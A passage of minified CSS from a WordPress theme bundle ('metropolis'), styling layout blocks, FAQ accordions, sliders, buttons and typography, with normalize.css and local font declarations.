(display:flow-root){.wp-block-metropolis-section__container{padding:.05px}}.wp-block-metropolis-section.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-section.has-texture>*{z-index:1}.wp-block-metropolis-section.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-sidebar-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-sidebar-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-sidebar-section{background-attachment:scroll!important}}.wp-block-metropolis-sidebar-section__container{position:relative;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column{min-width:400px}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}@media screen and (min-width:600px){.wp-block-metropolis-sidebar-section__container>.wp-block-columns>.wp-block-column:not(:first-child){margin:0}}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-container{margin:2em auto;max-width:1000px;position:relative;width:90%}.wp-block-metropolis-container:after{clear:both;content:"";display:table}@media screen and (min-width:782px){.wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.wp-block-metropolis-container.full{max-width:none}.wp-block-metropolis-container.wide{max-width:1200px}.wp-block-metropolis-container.narrow{max-width:800px}.wp-block-metropolis-container.overlap-top{margin-top:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-top{margin-top:-80px}}.wp-block-metropolis-container.overlap-bottom{margin-bottom:-2em;z-index:1}@media screen and (min-width:782px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-container.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-faq .question{clear:both;padding-top:2em;position:relative}.wp-block-metropolis-faq .question:before{border-bottom:2px solid;content:"";left:0;opacity:.12;position:absolute;right:0;top:0}.wp-block-metropolis-faq .question:first-of-type:before{content:none}.wp-block-metropolis-faq .question>h1,.wp-block-metropolis-faq .question>h2,.wp-block-metropolis-faq .question>h3,.wp-block-metropolis-faq .question>h4,.wp-block-metropolis-faq .question>h5{cursor:pointer;margin-bottom:2rem;padding-right:10%;position:relative}.wp-block-metropolis-faq .question>h1:after,.wp-block-metropolis-faq .question>h2:after,.wp-block-metropolis-faq .question>h3:after,.wp-block-metropolis-faq .question>h4:after,.wp-block-metropolis-faq .question>h5:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-heading-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:2rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;position:absolute;right:0;text-transform:none;top:50%;transform:translateY(-50%) rotate(0deg);white-space:nowrap;width:1em}.wp-block-metropolis-faq .question .answer{display:none;padding-bottom:2em}.wp-block-metropolis-faq .question .answer>:last-child{margin-bottom:0}.wp-block-metropolis-faq .question.is-open>h1:after,.wp-block-metropolis-faq .question.is-open>h2:after,.wp-block-metropolis-faq .question.is-open>h3:after,.wp-block-metropolis-faq .question.is-open>h4:after,.wp-block-metropolis-faq .question.is-open>h5:after{transform:translateY(-50%) rotate(180deg);transition:transform .25s ease-out}.wp-block-metropolis-faq .question.is-open .answer{display:block}.wp-block-metropolis-faq .question.is-closed>h1:after,.wp-block-metropolis-faq .question.is-closed>h2:after,.wp-block-metropolis-faq .question.is-closed>h3:after,.wp-block-metropolis-faq .question.is-closed>h4:after,.wp-block-metropolis-faq .question.is-closed>h5:after{transform:translateY(-50%) rotate(1turn);transition:transform .25s ease-out}.wp-block-metropolis-faq .wp-block-metropolis-q{margin-bottom:2em;padding-bottom:2em;position:relative}.wp-block-metropolis-faq .wp-block-metropolis-q:after{border-bottom:2px solid;bottom:0;content:"";left:0;opacity:.15;position:absolute;right:0}.wp-block-metropolis-faq .block-list-appender{padding-bottom:2em;text-align:center}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-content-block{border-radius:.75em;margin:2em 0;padding:5%;position:relative}.wp-block-metropolis-content-block:first-child{margin-top:0}.wp-block-metropolis-content-block:last-child,.wp-block-metropolis-content-block__container>:last-child{margin-bottom:0}.wp-block-metropolis-content-block.is-style-border{--metropolis-accent-color:inherit;--metropolis-secondary-accent-color:inherit;--metropolis-text-color:inherit;--metropolis-heading-color:inherit;--metropolis-seconday-heading-color:inherit;--metropolis-button-color:inherit;--metropolis-solid-button-text-color:inherit;--metropolis-outline-button-text-color:inherit;--metropolis-input-border-color:inherit;--metropolis-input-border-focus-color:inherit;--metropolis-form-error-color:inherit;--metropolis-separator-color:inherit;background:transparent!important;border-left:.25em solid var(--metropolis-background-color);border-radius:0;color:inherit;padding:0 0 .5em 1.25em}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-border{padding-left:2em}.wp-block-column .wp-block-metropolis-content-block.is-style-border{padding-left:1.5em}}.wp-block-metropolis-content-block.is-style-announcement{border-radius:0;display:inline-block;margin:0;overflow:hidden;padding:1.25em;position:relative;vertical-align:top;width:90%}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement{max-width:50%;min-width:500px;padding:2.5em;width:auto}}.wp-block-metropolis-content-block.is-style-announcement.alignright{float:right;margin-bottom:4vw;margin-left:5vw}.wp-block-metropolis-content-block.is-style-announcement:first-child:not(.alignright){border-bottom-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:first-child.alignright{border-bottom-left-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child:not(.alignright){border-top-right-radius:.75em}.wp-block-metropolis-content-block.is-style-announcement:last-child.alignright{border-top-left-radius:.75em;margin-bottom:0}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-]{border-radius:0 .75em .75em 0;z-index:1}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{border-radius:.75em 0 0 .75em}@media screen and (max-width:781px){.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright{margin-bottom:2em}.wp-block-metropolis-content-block.is-style-announcement[class*=overlap-].alignright+*{clear:both}}.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-top{margin-top:-80px}}.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-2em}@media screen and (min-width:782px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-metropolis-content-block.is-style-announcement.overlap-bottom{margin-bottom:-80px}}.wp-block-metropolis-content-block.has-texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-metropolis-content-block.has-texture>*{z-index:1}.wp-block-metropolis-content-block.has-texture:before{left:50%;-webkit-mask-position:left top;mask-position:left top;-webkit-mask-size:135% auto;mask-size:135% auto}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}:root{--metropolis-icon-color:inherit;--metropolis-icon-accent-color:var(--metropolis-accent-color)}.wp-block-metropolis-icon{display:flex;margin-bottom:.75em}.wp-block-metropolis-icon .icon{color:var(--metropolis-icon-color);flex:none;height:1em;line-height:1.2;margin-right:.5em;position:relative;width:1em}.wp-block-metropolis-icon .icon:before{background-color:var(--metropolis-icon-accent-color);bottom:-.25em;content:"";height:.875em;left:-.125em;opacity:.5;position:absolute;width:.875em}.wp-block-metropolis-icon .icon span{position:relative}.wp-block-metropolis-icon__container{font-size:1rem}.wp-block-metropolis-icon__container>:last-child{margin-bottom:0}.wp-block-metropolis-icon__container .arrow-link,.wp-block-metropolis-icon__container .wp-block-button.is-style-arrow-link .wp-block-button__link{white-space:normal}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-social-media a{display:inline-block;font-size:1em;padding:.375em;text-decoration:none!important;transition-delay:0s;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;white-space:nowrap}.wp-block-metropolis-social-media a i{color:var(--metropolis-accent-color)}@media screen and (min-width:782px){.wp-block-metropolis-social-media a:hover{transform:translateY(-4px)}}.wp-block-metropolis-social-media span{display:inline-block;font-weight:700;margin-left:.25em;margin-right:.5em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.resource-wrap{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;background-color:#fff;border-radius:.5em;box-shadow:0 0 .75em -.5em rgba(0,0,0,.25);color:var(--metropolis-text-color);display:block;margin-bottom:.5em;padding:.5em .75em}.resource-wrap .flex-wrap{display:flex;justify-content:space-between}.resource-wrap .icon{font-size:1.25em;margin-right:.25em;vertical-align:text-bottom}.resource-wrap .size{opacity:.5}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-slider__container{margin:1em 0}.wp-block-metropolis-slider .slider-nav{align-items:center;display:inline-flex}.wp-block-metropolis-slider .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-slider .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-slider .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-slider .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-slider .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-slider .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-slider .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}.wp-block-metropolis-slider .swiper-slide:not(.swiper-slide-active){pointer-events:none}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(../fonts/SourceSansPro-SemiBoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(../fonts/SourceSansPro-BoldItalic.woff2) format("woff2"),url(../fonts/SourceSansPro-BoldItalic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(../fonts/SourceSansPro-Bold.woff2) format("woff2"),url(../fonts/SourceSansPro-Bold.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(../fonts/SourceSansPro-Italic.woff2) format("woff2"),url(../fonts/SourceSansPro-Italic.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(../fonts/SourceSansPro-Regular.woff2) format("woff2"),url(../fonts/SourceSansPro-Regular.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(../fonts/SourceSansPro-SemiBold.woff2) format("woff2"),url(../fonts/SourceSansPro-SemiBold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;src:url(../fonts/Merriweather-Bold.woff2) format("woff2"),url(../fonts/Merriweather-Bold.woff) format("woff")}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;src:url(../fonts/Merriweather-BoldItalic.woff2) format("woff2"),url(../fonts/Merriweather-BoldItalic.woff) format("woff")}@font-face{font-display:block;font-family:Material Icons Outlined;font-style:normal;font-weight:400;src:url(../fonts/MaterialIconsOutlined-Regular.woff2) format("woff2"),url(../fonts/MaterialIconsOutlined-Regular.woff) format("woff")}@font-face{font-display:block;font-family:Font Awesome Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff")}*{border:0;box-sizing:border-box;margin:0;padding:0}img{height:auto;max-width:100%}ol,ul{list-style:none}a{color:inherit;text-decoration:none}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.content-wrap>:last-child,.wp-block-media-text__content>:last-child,.wp-editor>:last-child{margin-bottom:0}.content-wrap ul,.wp-block-media-text__content ul,.wp-editor ul{list-style:none;margin-bottom:1.5em}.content-wrap ul li,.wp-block-media-text__content ul li,.wp-editor ul li{margin-bottom:.75em;padding-left:1em;position:relative}.content-wrap ul li:before,.wp-block-media-text__content ul li:before,.wp-editor ul li:before{color:var(--metropolis-accent-color);content:"•";left:0;position:absolute}.content-wrap ul ul,.wp-block-media-text__content ul ul,.wp-editor ul ul{margin-bottom:0;margin-top:.75em}.content-wrap ul ul li:before,.wp-block-media-text__content ul ul li:before,.wp-editor ul ul li:before{content:"◦"}.content-wrap ul ul li:last-of-type,.wp-block-media-text__content ul ul li:last-of-type,.wp-editor ul ul li:last-of-type{margin-bottom:0}.content-wrap ol,.wp-block-media-text__content ol,.wp-editor ol{list-style:decimal;list-style-position:inside;margin-bottom:1.5em}.content-wrap ol li,.wp-block-media-text__content ol li,.wp-editor ol li{margin-bottom:1em}h1,h2,h3,h4{color:var(--metropolis-heading-color);font-family:Merriweather,sans-serif;font-weight:400}h4,h5{color:var(--metropolis-secondary-heading-color)}h1{font-size:3.125em;line-height:1.1;margin-bottom:1.5rem}@media screen and (min-width:1000px){h1{font-size:3.75em}}h2{font-size:2em;line-height:1.2;margin-bottom:1.25rem}@media screen and (min-width:782px){h2{font-size:2.25em}}h3{font-size:1.5em;line-height:1.3;margin-bottom:1rem}h4{font-size:1.25em;font-weight:400;margin-bottom:.5rem}h4,h5{line-height:inherit}h5{font-size:.875em;font-weight:700;letter-spacing:.05em;margin-bottom:.25rem;text-transform:uppercase}p{margin-bottom:1em}p.no-margin{margin-bottom:0}a{transition:color .15s}hr{margin-bottom:2em;margin-top:2em}#page-content-wrapper a:not([class]){text-decoration:underline;-webkit-text-decoration-color:var(--metropolis-accent-color);text-decoration-color:var(--metropolis-accent-color)}#page-content-wrapper a:not([class]).no-underline{text-decoration:none!important}.arrow-link,.wp-block-button.is-style-arrow-link .wp-block-button__link{font-weight:900;text-align:left;white-space:nowrap}.arrow-link,.arrow-link a,.wp-block-button.is-style-arrow-link .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link a{text-decoration:none!important}.arrow-link .wp-block-button__link:after,.arrow-link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_next";direction:ltr;display:inline-block;display:inline;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-height:1;line-height:0;margin-left:.5em;opacity:.8;position:relative;text-transform:none;top:-.075em;transition:left .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.arrow-link:hover,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover{transform:none}.arrow-link:hover .wp-block-button__link:after,.arrow-link:hover:not(.wp-block-button):not(p):after,.arrow-link:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link:hover a:after{left:.25em;opacity:1}}.arrow-link.back .wp-block-button__link:before,.arrow-link.back:not(.wp-block-button):not(p):before,.arrow-link.back a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-button-color);content:"navigate_before";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;margin-right:.5em;opacity:.8;position:relative;right:0;text-transform:none;top:-.05em;transition:right .2s ease-out,opacity .2s ease-out;vertical-align:middle;white-space:nowrap;width:1em}.arrow-link.back .wp-block-button__link:after,.arrow-link.back:not(.wp-block-button):not(p):after,.arrow-link.back a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.back a:after{content:none}@media screen and (min-width:782px){.arrow-link.back:hover .wp-block-button__link:before,.arrow-link.back:hover:not(.wp-block-button):not(p):before,.arrow-link.back:hover a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover:not(.wp-block-button):not(p):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.back:hover a:before{opacity:1;right:.25em}}.arrow-link.down .wp-block-button__link:after,.arrow-link.down:not(.wp-block-button):not(p):after,.arrow-link.down a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down a:after{content:"arrow_downward"}.arrow-link.down:hover .wp-block-button__link,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link{transform:translateY(.1em)}.arrow-link.down:hover .wp-block-button__link:after,.arrow-link.down:hover:not(.wp-block-button):not(p):after,.arrow-link.down:hover a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover:not(.wp-block-button):not(p):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.down:hover a:after{left:0}.arrow-link.has-text-color .wp-block-button__link:after,.arrow-link.has-text-color .wp-block-button__link:before,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.arrow-link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.arrow-link.has-text-color a:after,.arrow-link.has-text-color a:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color .wp-block-button__link:before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color:not(.wp-block-button):not(p):not(h1):not(h2):not(h3):not(h4):not(h5):before,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:after,.wp-block-button.is-style-arrow-link .wp-block-button__link.has-text-color a:before{color:inherit}.button,.wp-block-button__link{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.button,.button:active,.button:focus,.button:hover,.button:visited,.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--metropolis-solid-button-text-color)}.button.is-style-outline,.wp-block-button.is-style-outline .button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .button,.wp-block-button.is-style-arrow-link .wp-block-button__link{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.button.is-style-outline.large,.wp-block-button.is-style-outline.large .button,.wp-block-button.is-style-outline.large .wp-block-button__link,.wp-block-button__link.is-style-outline.large{border-width:4px}.button.small,.wp-block-button.small .button,.wp-block-button.small .wp-block-button__link,.wp-block-button__link.small{font-size:.875em;padding:.375em 1em}.button.large,.wp-block-button.large .button,.wp-block-button.large .wp-block-button__link,.wp-block-button__link.large{font-size:1.125em;padding:1em 2em}.button:hover,.wp-block-button__link:hover{transform:translateY(-.1em)}.button .icon,.wp-block-button__link .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.button.arrow-link:not(.is-style-outline):after,.button.arrow-link:not(.is-style-outline):before,.wp-block-button.arrow-link:not(.is-style-outline) .button:after,.wp-block-button.arrow-link:not(.is-style-outline) .button:before,.wp-block-button.arrow-link:not(.is-style-outline) .wp-block-button__link:after,.wp-block-button.arrow-link:not(.is-style-outline) 